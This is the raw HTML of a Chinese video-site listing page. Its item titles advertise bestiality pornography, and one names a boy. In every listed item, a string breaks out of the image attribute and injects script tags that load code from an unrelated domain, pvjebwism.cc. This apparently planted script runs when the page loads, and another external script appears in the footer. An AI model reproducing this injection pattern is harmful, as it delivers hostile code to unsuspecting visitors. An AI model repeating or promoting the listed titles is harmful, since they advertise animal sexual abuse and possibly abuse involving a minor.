class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/191962.html" >人类和动物-动物园马狂欢资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192414.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/acl0ib04khv1804acl0ib04khv427956.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192414.html" >人类和动物-动物园派对资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224688.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/2g0nr10h03a18072g0nr10h03a438108.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224688.html" >人类和动物-女人和狗性交资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224169.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/rj5voamd3gi1807rj5voamd3gi548118.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224169.html" >大狗骑在美女的背上狂草资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224172.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/cqceb4aorbh1807cqceb4aorbh538116.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224172.html" >人类和动物-女孩和她的牧羊人资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224175.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/ihpkuew1eph1807ihpkuew1eph518114.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224175.html" >人类和动物-女孩喜欢狗的公鸡资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224177.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/dquj13tgynk1807dquj13tgynk478112.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224177.html" >人类和动物-女人和公狗兽交资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224179.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/cvys0hzzpgo1807cvys0hzzpgo458110.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224179.html" >巨兽的杠杆果然不一样资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224161.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/bkczyzoymjd1807bkczyzoymjd598124.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224161.html" >人类和动物-牛婴儿资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224163.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/pbkbc0ne3zx1807pbkbc0ne3zx568120.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224163.html" >人类和动物-女孩的狗性资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224166.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/pqoyrpjhph01807pqoyrpjhph0588122.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224166.html" >人类和动物-女孩被狗操资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224156.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/gtwcunewrdj1808gtwcunewrdj028128.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224156.html" >人类和动物-年轻的女孩和狗资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/224158.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/evbux5cubdn1808evbux5cubdn018126.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/224158.html" >人类和动物-牛很糟糕的人资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223660.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/ijm3nusym0y1808ijm3nusym0y038130.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223660.html" >人类和动物-男子在大街对女孩做龌龊的事情围观的群众却无动于衷资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223654.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/u5xyhxmg0ca1808u5xyhxmg0ca098136.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223654.html" >人类和动物-男子把狗日了资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223656.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/oe55enhhmnp1808oe55enhhmnp088134.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223656.html" >大猩猩在野外爆草美女资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223658.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/edcoa2wvlhp1808edcoa2wvlhp058132.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223658.html" >人类和动物-男子和自家的母猪性交资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223614.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/psbbkn15eco1808psbbkn15eco108138.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223614.html" >人类和动物-男人和狗资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223601.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/lm2h0msfuq31808lm2h0msfuq3388146.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223601.html" >大马的鸡巴玩起来太爽了资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223604.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/lbf0t55so5c1808lbf0t55so5c378144.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223604.html" >人类和动物-美女主人被绑在椅子上他的狗狗奋不顾身的营救资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223607.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/g2po5ztpf3u1808g2po5ztpf3u368142.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223607.html" >人类和动物-男孩性交小马资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223610.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/mc55omfwtor1808mc55omfwtor348140.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223610.html" >美女的小穴被狗草资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223598.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/0nj45cbxzkg18080nj45cbxzkg408148.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223598.html" >人类和动物-美女与在家里玩性爱游艺资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223116.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/cim01afjnbn1808cim01afjnbn578170.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223116.html" >人类和动物-外国男子狂草他家的母狗资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223119.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/5kdqaki4odi18085kdqaki4odi438152.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223119.html" >狗的技术也好棒呦资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223123.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/v1tiaa4e3lv1808v1tiaa4e3lv428150.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223123.html" >人类和动物-美女与野兽资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223100.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/5gkt2gnysqe18095gkt2gnysqe038176.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223100.html" >人类和动物-外国夫妻与狗狗在床上愉快地玩耍资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223104.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/2s2bfl2ib2z18092s2bfl2ib2z048178.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223104.html" >人类和动物-舔达尔马提亚资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223108.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/etoqai4xvgh1809etoqai4xvgh018174.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223108.html" >人类和动物-外国美女与他的狗狗在床上激情对战资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223112.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/yb5m2kdfhvn1808yb5m2kdfhvn598172.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223112.html" >人类和动物-外国美少妇与狗性交资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/223088.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/2zf5x3wqf5p18092zf5x3wqf5p088184.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/223088.html" >人类和动物-十二生肖狗的性爱深度资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/vodtype/renshouxingjiao3-1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/vodtype/renshouxingjiao3-1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/renshouxingjiao3-2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/renshouxingjiao3-3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/renshouxingjiao3-12.html">12</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/12</a><a class="fed-btns-info fed-rims-info" href="/vodtype/renshouxingjiao3-2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/vodtype/renshouxingjiao3-12.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/vodtype/renshouxingjiao3-PAGELINK.html" data-total="12" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='536';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GUjd3d3Lmxhb3d0di5jb209MTc2ODkwOTY1Ng==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" 